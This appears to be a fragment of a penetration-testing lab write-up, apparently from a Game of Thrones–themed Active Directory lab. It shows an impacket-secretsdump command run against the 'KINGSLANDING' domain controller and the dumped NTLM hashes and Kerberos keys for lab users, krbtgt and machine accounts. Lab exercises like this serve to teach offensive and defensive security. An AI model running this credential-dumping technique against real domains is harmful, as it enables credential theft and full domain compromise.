 └─$ impacket-secretsdump -k -no-pass SEVENKINGDOMS.LOCAL/'KINGSLANDING$'@KINGSLANDING
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:c66d72021a2d4744409969a581a1705e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:101b5a3d47c7880eb3e85803207ad813:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
cloudbase-init:1001:aad3b435b51404eeaad3b435b51404ee:9f37c70574d5c5c0b36971946954a6d4:::
tywin.lannister:1114:aad3b435b51404eeaad3b435b51404ee:af52e9ec3471788111a6308abff2e9b7:::
jaime.lannister:1115:aad3b435b51404eeaad3b435b51404ee:12e3795b7dedb3bb741f2e2869616080:::
cersei.lannister:1116:aad3b435b51404eeaad3b435b51404ee:c247f62516b53893c7addcf8c349954b:::
tyron.lannister:1117:aad3b435b51404eeaad3b435b51404ee:b3b3717f7d51b37fb325f7e7d048e998:::
robert.baratheon:1118:aad3b435b51404eeaad3b435b51404ee:9029cf007326107eb1c519c84ea60dbe:::
joffrey.baratheon:1119:aad3b435b51404eeaad3b435b51404ee:3b60abbc25770511334b3829866b08f1:::
renly.baratheon:1120:aad3b435b51404eeaad3b435b51404ee:1e9ed4fc99088768eed631acfcd49bce:::
stannis.baratheon:1121:aad3b435b51404eeaad3b435b51404ee:d75b9fdf23c0d9a6549cff9ed6e489cd:::
petyer.baelish:1122:aad3b435b51404eeaad3b435b51404ee:6c439acfa121a821552568b086c8d210:::
lord.varys:1123:aad3b435b51404eeaad3b435b51404ee:52ff2a79823d81d6a3f4f8261d7acc59:::
maester.pycelle:1124:aad3b435b51404eeaad3b435b51404ee:9a2a96fa3ba6564e755e8d455c007952:::
KINGSLANDING$:1002:aad3b435b51404eeaad3b435b51404ee:45468c5c781e2b591cbcc648e6f3e9b1:::
NORTH$:1105:aad3b435b51404eeaad3b435b51404ee:5c755ac099dade288619fe4b43931e1b:::
ESSOS$:1106:aad3b435b51404eeaad3b435b51404ee:76d558fbff7da942a83caba98c9454f8:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:480a4944421918be4dbecb6952e08631453e0083a5bb4f6f10e9f90cca49defd
Administrator:aes128-cts-hmac-sha1-96:5a1a3317b77ebc9159f653b3879192f7
Administrator:des-cbc-md5:a1c757a2132589b9
krbtgt:aes256-cts-hmac-sha1-96:456ce0c8596976bc8aaab7040e5c54c9758929e47f873083ac2acbdd947eeec6
krbtgt:aes128-cts-hmac-sha1-96:e9184d1aeccf846a68482a32798ec54e
krbtgt:des-cbc-md5:c1203b64e5924c52
vagrant:aes256-cts-hmac-sha1-96:aa97635c942315178db04791ffa240411c36963b5a5e775e785c6bd21dd11c24
vagrant:aes128-cts-hmac-sha1-96:0d7c6160ffb016857b9af96c44110ab1